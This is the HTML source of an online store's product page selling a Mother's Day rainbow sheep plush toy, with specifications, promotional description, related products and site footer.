https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6-64x70.jpg 64w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
        <div class="clearfix summary-inner">
			<h2 class="product_title entry-title">Rainbow Sheep 7&#8243; With Mother&#8217;S Day Heart Plush  &#8211; Super-Soft Plush</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong><u>Product Specifications</u></strong></p>
<ul>
<li>Minimum: 12</li>
<li>Assortment: 1</li>
<li> Inner Pack: 6</li>
<li>Master Case Pack:60</li>
<li>UPC: 198100022463</li>
<li> Product Size: 8&#8243;LX4.5&#8243;WX7&#8243;H</li>
<li> Recommended Age:AGE 0+<br />
</div>
<p class="stock in-stock">1979 in stock</p>
	
		
	<form class="cart" method="post" enctype='multipart/form-data'>
		<div class="fpf-totals">
    <dl id="fpf_totals"></dl>
</div>
        <script type="text/javascript">
            var fpf_fields = [];
            var fpf_product_price = 18.989999999999998436805981327779591083526611328125;
        </script>
        	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<input type="text" step="1" min="1" max="1979" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="Rainbow Sheep 7" With Mother'S Day Heart Plush  - Super-Soft Plush quantity"/>
		<input type="button" value="+" class="plus" />
	</div>
			
				<button type="submit" name="add-to-cart" value="46103" class="single_add_to_cart_button qbutton button alt">Add to cart</button>
				
			</form>
	
	
	<div class="product_meta">
		<span id="stock-num">In stock: 1979</span>
				
					
			<span class="sku_wrapper">SKU: <span class="sku">K5719-5991</span></span>
		
				
		<span class="posted_in">Categories: <a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a><span>,</span>  <a href="https://dollibu.com/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" rel="tag">Mother's Day</a></span>		
				
		<span class="social_share_title">Share: </span><div class="social_share_list_holder regular"><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Rainbow+Sheep+7%26%238243%3B+With+Mother%26%238217%3BS+Day+Heart+Plush++%26%238211%3B+Super-Soft+Plush&amp;p[url]=https%3A%2F%2Fdollibu.com%2Fproduct%2Frainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush%2F&amp;p[images][0]=https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1.jpg&amp;p[summary]=Product+Specifications%0D%0A%0D%0A%0D%0A%0D%0A++Minimum%3A+12%0D%0A%0D%0A++Assortment%3A+1%0D%0A%0D%0A+++Inner+Pack%3A+6%0D%0A%0D%0A++Master+Case+Pack%3A60%0D%0A%0D%0A++UPC%3A+198100022463%0D%0A%0D%0A+++Product+Size%3A+8%5C%22LX4.5%5C%22WX7%5C%22H%0D%0A%0D%0A+++Recommended+Age%3AAGE+0%2B', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=%3Cstrong%3E%3Cu%3EProduct+https://dollibu.com/product/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="social_twitter"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Frainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush%2F&amp;description=Rainbow Sheep 7&#8243; With Mother&#8217;S Day Heart Plush  &#8211; Super-Soft Plush&amp;media=https%3A%2F%2Fdollibu.com%2Fwp-content%2Fuploads%2F2024%2F04%2FK5719-5991-1.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_pinterest"></i></a></li></ul></div>	
	</div>
	</div><!-- .summary -->
		
	
<div class="customise">
	<img src="https://dollibu.com/wp-content/uploads/2019/04/product.png">
</div>
    <div class="q_tabs boxed woocommerce-tabs">
        <ul class="tabs clearfix tabs-nav">
            
                <li class="description_tab">
                    <a href="#tab-description">Description</a>
                </li>

            
                <li class="additional_information_tab">
                    <a href="#tab-additional_information">Additional information</a>
                </li>

            
                <li class="reviews_tab">
                    <a href="#tab-reviews">Reviews (0)</a>
                </li>

                    </ul>
        
            <div class="panel entry-content tabs-container" id="tab-description">
                

<p><strong>DolliBu Happy Mother&#8217;s Day Plush Rainbow Sheep &#8211; Cute Stuffed Animal Present With Pink Heart Message for Best Mommy, Grandma, Wife, Daughter &#8211; Farm Life Plush Toy Gift &#8211; 7 Inches</strong></p>
<p><video controls preload="auto" width="70%" style="margin-left:10%"><source src="https://wholesalepuzzlesandsouvenirs.com/videos/K5719-5991.mp4" type="video/mp4" />Your browser does not support the video tag.</video></p>
<hr />
<ul>
<li>THE RAINBOW SHEEP STUFFED ANIMAL WITH A HEART COMES WITH UNIQUE DESIGN YOU WILL LOVE – Rainbow Sheep Plush comes customized with a beautiful &#8220;Happy Mother&#8217;s Day&#8221; message embroidered on a Pink Plush Heart. DolliBu&#8217;s Mother&#8217;s Day Plush Rainbow Sheep makes a sweet present for all moms who love cute stuffed toys and adorable farm animals. A must-have farm life animal plush gift to celebrate and make your mom feel special on Mother&#8217;s Day.</li>
<li>THE RAINBOW SHEEP PLUSH TOY IS FOR ANYONE WHO LOVES STUFFED ANIMALS &#8211; The cute novelty Rainbow Sheep plush toy designed with soft body is a sweet plush gift for your loved one. Let your mom, daughter, girlfriend, wife, or grandma know that you love them by giving them an adorable plush animal with an embroidered pink pillow heart wishing them a Happy Mother&#8217;s Day. It is also a fun addition to their room to remind them that you love them.</li>
<li>INCLUDED WITH THE PURCHASE &#8211; Includes 1 DolliBu Rainbow Sheep Plush stuffed heart toy with hook and loop tape with a sentimental message. The Sheep plush comes with a pink stuffed heart attached featuring a beautifully embroidered &#8220;Happy Mother&#8217;s Day&#8221; message. Decorated with a body that is made of soft fabric that makes the plush perfect for cuddles and snuggles. This cute Rainbow Sheep plush toy measures 8LX4.5WX7H inches.</li>
<li>HIGH-QUALITY SHEEP WITH HEART &#8211; Rainbow Sheep doll is a cute toy plush made from premium quality polyester, stuffed with soft fillings, and covered with rainbow fluffy plush. A snuggly and cozy stuffed animal Sheep crafted with durable materials, designed to deliver a Happy Mother&#8217;s Day message to your loved one in an adorable way. To maintain the cleanliness of the cute Sheep plush, surface wash with cold water and allow to air dry.</li>
<li>IDEAL USE FOR RAINBOW SHEEP MOTHER&#8217;S DAY STUFFED ANIMAL &#8211; Surprise your loved one with a sentimental plush this Mother&#8217;s Day to make their day extra special. Gifting Sheep plush with a &#8220;Happy Mother&#8217;s Day&#8221; message is a cute way to express your love. Surprise your mom with the perfect gift! Super soft and adorable plush will make the perfect addition to flowers, gift box or pairing it with a dozen roses, chocolates or bottle of champagne.</li>
</ul>
<p>Surprise your loved one with a sentimental plush this Mother&#8217;s Day to make their day extra special. Gifting a Rainbow Sheep plush with a &#8220;Happy Mother&#8217;s Day&#8221; message is a cute way to express your love. Super soft and adorable Rainbow Sheep will make the perfect addition to Mother&#8217;s Day flowers, gift box, or pairing it with a dozen roses, chocolates, or bottle of champagne. Rainbow Sheep Plush comes customized with a beautiful &#8220;Happy Mother&#8217;s Day&#8221; message embroidered on a Pink Plush Heart. DolliBu&#8217;s Mother&#8217;s Day Plush Rainbow Sheep makes a sweet present for all moms who love cute stuffed toys and adorable farm animals. A must-have farm life animal plush gift to celebrate and make your mom feel special on Mother&#8217;s Day. The realistic novelty Rainbow Sheep plush toy is designed with a soft plush, a sweet plush gift for your loved ones. Let your mom, step mom, girlfriend, wife, or grandma know that you love them by giving them an adorable plush animal with a mini embroidered pink pillow heart wishing them a Happy Mother&#8217;s Day. It is easy to coordinate with other gifts and sweets. Includes 1 DolliBu Rainbow Sheep Plush stuffed heart toy with hook and loop tape with a sentimental message. The Sheep plush comes with a pink stuffed heart attached featuring a beautifully embroidered &#8220;Happy Mother&#8217;s Day&#8221; message. Decorated with a body that is made of soft fabric that makes the plush perfect for cuddles and snuggles. This cute Rainbow Sheep plush toy measures 8LX4.5WX7H inches. Sheep doll is a cute toy plush made from premium quality polyester and stuffed with soft fillings. Covered with a rainbow fluffy plush. A snuggly and cozy stuffed Rainbow Sheep crafted with durable materials, designed to deliver a &#8220;Happy Mother&#8217;s Day&#8221; message to your loved ones in an adorable way. To maintain the cleanliness of the cute Rainbow Sheep plush, surface wash with cold water and allow to air dry.</p>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-additional_information">
                

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_main-category">
			<th class="woocommerce-product-attributes-item__label">Main Category</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/main-category/love-occasions/" rel="tag">Love &amp; Occasions</a>, <a href="https://dollibu.com/main-category/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/brand/dollibu/" rel="tag">Dollibu</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_love-and-occasions">
			<th class="woocommerce-product-attributes-item__label">Love and Occasions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/love-and-occasions/mothers-day/" rel="tag">Mother&#039;s Day</a>, <a href="https://dollibu.com/love-and-occasions/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
	</table>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Rainbow Sheep 7&#8243; With Mother&#8217;S Day Heart Plush  &#8211; Super-Soft Plush&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dollibu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='46103' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
            </div>

            </div>

</div>		
		<div class="related products">
			
			<h5 class="related-products-title">Related Products</h5>
		
			<ul class="products clearfix  elegant">			
			
				        <li class="post-25558 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-moose first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25558  wishlist-fragment on-first-load" data-fragment-ref="25558" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25558,&quot;parent_product_id&quot;:25558,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25558" rel="nofollow" data-product-id="25558" data-product-type="simple" data-original-product-id="25558" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-lying-moose-i-love-you-valentines-stuffed-animal-heart-message-9-5-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-lying-moose-i-love-you-valentines-stuffed-animal-heart-message-9-5-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Lying Moose Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25558" data-quantity="1" data-product_id="25558" data-product_sku="K5049-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25486 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25486  wishlist-fragment on-first-load" data-fragment-ref="25486" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25486,&quot;parent_product_id&quot;:25486,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25486" rel="nofollow" data-product-id="25486" data-product-type="simple" data-original-product-id="25486" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-bumble-bee-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-super-soft-plush-item-k5017-5995/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-bumble-bee-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-super-soft-plush-item-k5017-5995/">Sitting Bumble Bee I Love You Shirt Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25486" data-quantity="1" data-product_id="25486" data-product_sku="K5017-5995" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25568 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5057-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5057-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5057-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5057-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5057-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5057-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5057-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5057-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5057-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25568  wishlist-fragment on-first-load" data-fragment-ref="25568" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25568,&quot;parent_product_id&quot;:25568,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25568" rel="nofollow" data-product-id="25568" data-product-type="simple" data-original-product-id="25568" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-small-green-alligator-i-love-you-valentines-stuffed-animal-heart-message-11-5-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-small-green-alligator-i-love-you-valentines-stuffed-animal-heart-message-11-5-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Small Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25568" data-quantity="1" data-product_id="25568" data-product_sku="K5057-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25567 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25567  wishlist-fragment on-first-load" data-fragment-ref="25567" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25567,&quot;parent_product_id&quot;:25567,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25567" rel="nofollow" data-product-id="25567" data-product-type="simple" data-original-product-id="25567" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/n-a-20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/n-a-20/">Small Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25567" data-quantity="1" data-product_id="25567" data-product_sku="K5057-5995" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
						
			</ul>
		
		</div>
	
		
</div><!-- #product-46103 -->

			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
